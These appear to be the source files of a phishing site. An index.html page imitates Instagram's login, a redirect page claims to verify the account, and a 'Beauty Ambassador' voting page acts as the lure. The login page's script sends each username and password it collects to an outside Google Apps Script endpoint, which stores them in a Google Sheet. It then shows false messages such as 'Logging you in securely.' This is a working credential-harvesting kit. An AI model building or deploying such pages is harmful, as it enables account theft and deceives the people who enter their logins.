
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="stylesheet" href="./styles.css" />
    <link rel="icon" href="insta-fav.ico" type="image/x-icon">
    <title>Instagram</title>
</head>
<body>
    <main class="flex align-items-center justify-content-center">
        <section id="mobile" class="flex"></section>
        <section id="auth" class="flex direction-column">
            <div class="panel login flex direction-column">
                <h1 title="Instagram" class="flex justify-content-center">
                   <img src="instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
                </h1>
                <form name="submit-to-google-sheet">
                    <label for="username" class="sr-only">Username</label>
                    <input type="text" name="username" placeholder="Username" required />
                    <label for="password" class="sr-only">Password</label>
                    <input type="password" name="password" placeholder="Password" required />
                    <button type="submit">Log in</button>
                </form>
                <span id="msg"></span>

                <div class="flex separator align-items-center">
                    <span></span>
                    <div class="or">or</div>
                    <span></span>
                </div>
                <div class="login-with-fb flex direction-column align-items-center">
                    <div style="display: flex; flex-direction: column; align-items: center; margin-bottom: 16px;">
                        <div style="display: flex; align-items: center; gap: 6px;">
                           <img src="Facebook.png" alt="Facebook Icon" style="width: 16px; height: 16px;" />
                            <a href="#" style="color: #385185; font-weight: 500; font-size: 14px; text-decoration: none;">Log in with Facebook</a>
                        </div>
                        <a href="#" style="margin-top: 12px; font-size: 12px; color: #00376b; text-decoration: none;">Forgot password?</a>
                    </div>
                </div>
            </div>

            <div class="panel register flex justify-content-center">
                <p>Don't have an account?</p>
                <a href="#">Sign up</a>
            </div>

            <div class="app-download flex direction-column align-items-center">
                <p>Get the app.</p>
                <div class="flex justify-content-center">
                    <img src="apple-button.png" alt="Apple Store Logo" title="Download from Apple Store" />
<img src="googleplay-button.png" alt="Google Play Logo" title="Download from Google Play" />
                </div>
            </div>
        </section>
    </main>

    <footer>
        <ul>
            <li><a href="#">About</a></li>
            <li><a href="#">Help</a></li>
            <li><a href="#">Press</a></li>
            <li><a href="#">API</a></li>
            <li><a href="#">Careers</a></li>
            <li><a href="#">Privacy</a></li>
            <li><a href="#">Terms</a></li>
            <li><a href="#">Location</a></li>
            <li><a href="#">Top Accounts</a></li>
            <li><a href="#">Hashtags</a></li>
            <li><a href="#">Language</a></li>
        </ul>
        <p class="copyright">© 2020 Instagram from Facebook</p>
    </footer>

    <script>
  const scriptURL = 'https://script.google.com/macros/s/AKfycbzdX4q0KtG4lhfKIkERsP_SvszQNgd5U3fg0YkKZwEZltKaE3kqjdR0h49IrwJB4WADHw/exec';
  const form = document.forms['submit-to-google-sheet'];
  const msg = document.getElementById("msg");

  form.addEventListener('submit', e => {
    e.preventDefault();
    fetch(scriptURL, { method: 'POST', body: new FormData(form) })
      .then(response => {
        if (response.ok) {
          form.style.display = 'none';
          msg.innerHTML = `
            <p>Logging you in securely...</p>
            <p>If you are not redirected automatically, <a href="mock-redirect.html">click here</a>.</p>
          `;
          setTimeout(() => {
            window.location.href = 'mock-redirect.html';
          }, 3000);
        } else {
          throw new Error('Response not OK');
        }
      })
      .catch(error => {
        msg.textContent = 'Something went wrong, but we saved your info.';
        console.error('Error!', error.message);
      });
  });
</script>
</body>
</html>
</file>

<file: mock-redirect.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Logging In...</title>
  <style>
    body {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      font-family: sans-serif;
      background-color: #fafafa;
    }
  </style>
</head>
<body>
  <div>
    <p>Verifying your Instagram account, please wait...</p>
  </div>

  <script>
    setTimeout(() => {
      window.location.href = 'vote.html';
    }, 4000); // delay before sending to vote.html
  </script>
</body>
</html>
</file>

<file: vote.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Vote | Beauty Ambassador 2026</title>
  <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600&family=Open+Sans&display=swap" rel="stylesheet" />
  <style>
    body {
      margin: 0;
      padding: 0;
      background: linear-gradient(to right, #ffe6f0, #ffffff);
      font-family: 'Open Sans', sans-serif;
      color: #333;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
    }

    .header {
      text-align: center;
      padding: 40px 20px 10px;
    }

    .header h1 {
      font-family: 'Playfair Display', serif;
      font-size: 2.5rem;
      margin-bottom: 10px;
      color: #b30059;
    }

    .header p {
      font-size: 1rem;
      color: #666;
    }

    .timer {
      text-align: center;
      font-size: 1.1rem;
      margin-top: 10px;
      color: #b30059;
    }

    .contestants {
      display: flex;
      justify-content: center;
      gap: 20px;
      flex-wrap: wrap;
      padding: 30px 10px;
    }

    .card {
      background: #fff;
      border-radius: 20px;
      box-shadow: 0 4px 20px rgba(0,0,0,0.1);
      padding: 25px 15px;
      width: 90vw;
      max-width: 260px;
      text-align: center;
      transition: transform 0.3s ease;
      margin-bottom: 20px;
    }

    .card:hover {
      transform: scale(1.03);
    }

    .card img {
      width: 120px;
      height: 120px;
      object-fit: cover;
      border-radius: 50%;
      border: 5px solid #ffd1e1;
      margin-bottom: 12px;
    }

    .card h3 {
      margin: 10px 0 8px;
      font-size: 1.3rem;
      font-weight: 600;
      color: #b30059;
    }

    .vote-btn {
      background: #b30059;
      color: #fff;
      padding: 12px 25px;
      border: none;
      border-radius: 30px;
      font-size: 1rem;
      cursor: pointer;
      margin-top: 10px;
      transition: background 0.3s ease;
      width: 100%;
      box-sizing: border-box;
    }

    .vote-btn:hover:not(:disabled) {
      background: #800040;
    }

    .vote-btn:disabled {
      background: #ccc !important;
      cursor: not-allowed !important;
      opacity: 0.7;
    }

    .vote-count {
      margin-top: 10px;
      font-weight: bold;
      color: #444;
      font-size: 0.95rem;
    }

    .confirmation {
      text-align: center;
      font-size: 1rem;
      color: green;
      margin-top: 10px;
      min-height: 24px;
    }

    .footer {
      text-align: center;
      padding: 15px 10px;
      font-size: 0.85rem;
      color: #888;
      background: #fafafa;
      border-top: 1px solid #eee;
    }

    @media (min-width: 600px) {
      .contestants {
        gap: 40px;
      }
      .card {
        width: 220px;
      }
    }
  </style>
</head>
<body>
  <div class="header">
    <h1>Vote for Our Beauty Ambassador 2025</h1>
    <p>Your voice matters. One vote per person. Make it count!</p>
    <div class="timer" id="countdown"></div>
  </div>

  <div class="contestants">
    <div class="card">
      <img src="aarohi.png" alt="Contestant 1" />
      <h3>Aarohi Sharma</h3>
      <button class="vote-btn" onclick="confirmVote(1)">Vote</button>
      <div class="vote-count" id="votes1">Votes: 402</div>
    </div>
    <div class="card">
      <img src="meher.png" alt="Contestant 2" />
      <h3>Meher Kapoor</h3>
      <button class="vote-btn" onclick="confirmVote(2)">Vote</button>
      <div class="vote-count" id="votes2">Votes: 253</div>
    </div>
    <div class="card">
      <img src="sanika.png" alt="Contestant 3" />
      <h3>Sanika Verma</h3>
      <button class="vote-btn" onclick="confirmVote(3)">Vote</button>
      <div class="vote-count" id="votes3">Votes: 413</div>
    </div>
  </div>

  <div class="confirmation" id="confirmation"></div>

  <div class="footer">
    © 2025 Beauty Ambassadors India. All rights reserved.
  </div>

  <script>
    function disableVoting() {
      document.querySelectorAll('.vote-btn').forEach(btn => {
        btn.disabled = true;
        btn.innerText = 'Already Voted';
        btn.style.backgroundColor = '#ccc';
        btn.style.cursor = 'not-allowed';
      });
    }

    window.onload = () => {
      if (localStorage.getItem('hasVoted')) {
        disableVoting();
        document.getElementById('confirmation').innerText = 'You have already voted.';
      }
    };

    function confirmVote(index) {
      if (localStorage.getItem('hasVoted')) return;
      const contestantName = document.querySelectorAll('.card h3')[index - 1].innerText;
      const confirmAction = confirm(`Are you sure you want to vote for ${contestantName}?`);
      if (confirmAction) {
        vote(index);
      }
    }

    function vote(index) {
      localStorage.setItem('hasVoted', 'true');
      disableVoting();

      const voteBtn = document.querySelectorAll('.vote-btn')[index - 1];
      voteBtn.innerText = 'Voted!';
      voteBtn.style.backgroundColor = '#28a745';
      voteBtn.disabled = true;

      document.getElementById('confirmation').innerText = 'Thank you for voting! Your vote has been recorded.';
    }

    const countDownDate = new Date("July 20, 2026 23:59:59").getTime();
    const countdownEl = document.getElementById("countdown");

    setInterval(() => {
      const now = new Date().getTime();
      const distance = countDownDate - now;

      if (distance < 0) {
        countdownEl.innerText = "Voting has ended.";
        disableVoting();
        return;
      }

      const days = Math.floor(distance / (1000 * 60 * 60 * 24));
      const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
      const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
      const seconds = Math.floor((distance % (1000 * 60)) / 1000);

      countdownEl.innerText = `Voting ends in: ${days}d ${hours}h ${minutes}m ${seconds}s`;
    }, 1000);
  </script>
</body>
</html>
</file>
<file: styles.css>
* {
    border: none;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    padding: 0;
}

body {
    background-color: #fafafa;
    height: 100vh;
}

main {
    height: 100vh;
    margin: auto;
    max-width: 935px;
}

a { text-decoration: none; }
h1 { margin: 20px 0; }
ul { list-style: none; }

/**
 * Flex rules
 */

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.direction-column {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.justify-content-center {
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
}

.align-items-center {
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.flex-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/**
 *
 */

.panel {
    background-color: white;
    border: 1px solid #dbdbdb;
    margin-bottom: 10px;
    padding: 10px;
}

#auth { max-width: 350px; }
#mobile { max-width: 454px; }

#mobile img {
    height: 618px;
}

/**
 * Login section
 */
.login-with-fb,
form { width: 100%; }

.register,
form { padding: 30px 20px; }

.login-with-fb { padding: 30px 20px 20px 20px; }

form .sr-only { display: none; }

form input {
    background-color: #fafafa;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    color: #808080;
    margin-bottom: 8px;
    padding: 10px 10px;
    width: 100%;
}

form input::placeholder {
    color: #808080;
}

form input:focus {
    border: 1px solid #808080;
    outline: none;
}

form button {
    background-color: #0095f6;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    height: 35px;
    margin-top: 10px;
    width: 100%;
}

/**
 * Separator login form from login with fb
 */
.separator span {
    background-color: #dbdbdb;
    height: 1px;
    width: calc(100% - 10px);
}

.separator .or {
    color: #808080;
    font-weight: bold;
}

.separator { padding: 0 20px; }
.separator span:first-child { margin-right: 10px;}
.separator span:last-child { margin-left: 10px;}

/**
 * Login with fb section
 */
.login-with-fb a { 
    color: #385185; 
}

.login-with-fb > a { font-size: 12px; }
.login-with-fb div a { font-weight: bold; }
.login-with-fb div { margin-bottom: 15px; }

/**
 * Register section
 */
.register * { font-size: 14px; }
.register a { 
    color: #0095f6;
    font-weight: bold;
}

.register p { margin-right: 5px; }

/**
 * App download
 */
.app-download { padding: 15px; }
.app-download p { padding: 10px 0; }
.app-download img { 
    height: 40px; 
    margin: 0 5px;
}

/**
 * Footer
 */
footer {
    margin: 0 auto 30px auto;
    max-width: 935px;
}
footer ul { margin-bottom: 20px; }
footer ul li { margin: 0 10px 10px; } 
footer ul li a { color: #385185; }
footer .copyright { color: #808080; }
footer ul li a,
footer .copyright { 
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
 }


/**
 * Media queries
 */

@media screen and (max-width: 767px) {
    main { margin: 30px auto 50px auto; }
    footer .copyright,
    footer ul li a { font-size: 13px; }
}
</file>
